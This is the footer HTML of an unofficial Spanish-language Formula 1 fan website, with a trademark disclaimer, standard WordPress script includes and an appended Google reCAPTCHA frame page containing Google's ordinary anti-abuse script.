</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="zm-widget pr-40"></div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="zm-widget pr-40">			<div class="textwidget"></div>
		</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-2"><div class="zm-widget">			<div class="textwidget"></div>
		</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-2"><div class="zm-widget">			<div class="textwidget"></div>
		</div></div></div>        </div>
    </div>
</div>
<!-- End footer top area -->
<div class="footer-buttom bg-black ptb-15">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-5 col-lg-12">
                <div class="zm-copyright">
                    <p class="lowercase">Este sitio no es oficial y no guarda ninguna relación con el grupo empresarial Fórmula Uno, F1, FORMULA 1, FIA FORMULA ONE  WORLD CHAMPIONSHIP Y GRAN PREMIO son marcas registradas titularidad de Formula One Licensing B.V. que forma parte del grupo empresarial Formula Uno.</p>
                </div>
            </div>
            <div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 text-right hidden-xs">
                <nav class="footer-menu zm-secondary-menu text-right zm-footer-menu">
					                </nav>
            </div>
        </div>
    </div>
</div>
        </footer>
        <!-- End footer area -->
   	</div>
    <!-- Body main wrapper end -->
    

    <!-- Placed js at the end of the document so the pages load faster -->
    <!-- Powered by WPtouch: 4.3.62 -->	<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.fanat1cos.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/bootstrap.min.js?ver=6.7.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/plugins.js?ver=6.7.4" id="zmagazine-plugins-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/owl.carousel.min.js?ver=6.7.4" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/main.js?ver=6.7.4" id="zmagazine-main-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CH0wV770gl4K1OGwX36l3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769176111651');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>